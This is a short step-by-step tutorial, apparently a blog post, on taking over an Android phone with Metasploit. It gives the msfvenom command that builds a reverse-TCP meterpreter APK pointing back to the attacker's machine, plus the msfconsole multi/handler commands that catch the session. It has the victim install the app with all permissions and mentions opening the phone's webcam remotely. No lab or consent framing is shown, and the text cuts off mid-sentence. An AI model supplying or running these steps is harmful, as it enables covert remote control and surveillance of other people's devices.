Exploiting Android using "msfvenom'' and "msfconsole''

STEP 1 :- Go to the Kali Linux terminal and type the following command as shown below :- msfvenom -p android/meterpreter/reverse_tcp lhost=your IP of Kali lport=8080 > exploit name.apk STEP 2 :- Now the apk file is created so move it to your Android phone . STEP 3 :- Now type the following commands as follows :- msfconsole use multi/handler set payload android/meterpreter/reverse_tcp set lhost your IP of Kali set lport 8080 exploit STEP 4 :- Now go the apk file location and click on the apk file from android and install it . Give all permissions to app and install it .(NOTE :- CLICK ON INSTALL ANYWAY). STEP 5 :- After installing it click on the app and you will see that session is created in Kali Linux terminal . STEP 6 :- Now you have all the control or you android device . STEP 7 :- I have shown you an example by opening webcam in android device . STEP 8 :- You can use different commands to operate the android device .Just type help in your Kali Linux termin...
